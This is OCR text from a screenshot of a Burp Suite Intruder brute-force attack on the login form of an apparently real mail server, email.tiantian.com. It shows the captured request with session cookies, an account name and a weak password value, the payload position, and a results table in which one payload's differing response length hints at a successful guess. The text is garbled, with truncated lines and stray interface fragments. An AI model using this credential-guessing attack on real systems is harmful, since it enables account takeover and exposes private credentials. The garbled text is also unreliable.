 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
details.
Attack type: Sniper
POST /login.asp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://email.tiantian.com:8080/
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 131
Host: email.tiantian.com:8080
Pragma: no-cache
Cookie: ASPSESSIONIDCCQQTQCA=ONIFHDBBIMFDEBEOFADHNGLK; ck%5FstrPas
ck%5FstrLanguage=ChineseGB; ck%5FstrAccount=customer%5Fservice%40t
ck%5FstrAccPrefix=customer%5Fservice; ck%5FbRemember=0; ck%5FstrDo
ck_strCurPassword=123
fm_strAccPrefix=customer_service&fm_strDomain=tiantian.com&fm_strP
2d234b70§&fm_strLanguage=ChineseGB
? < + > Type a search term
1 payload position
:bitauto.com - SS... 8 Google
23.238.20.55
，实时查
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 938 baseline request
1 202cb962ac59075b964b07152d... 302 938
2 202cb962ac59075b964b07152d... 302 938
3 202cb962ac59075b964b07152d... 302 938
4 202cb962ac59075b964b07152d... 302 938
5 202cb962ac59075b964b07152d... 302 938
6 675072068 .. 302 954
Finished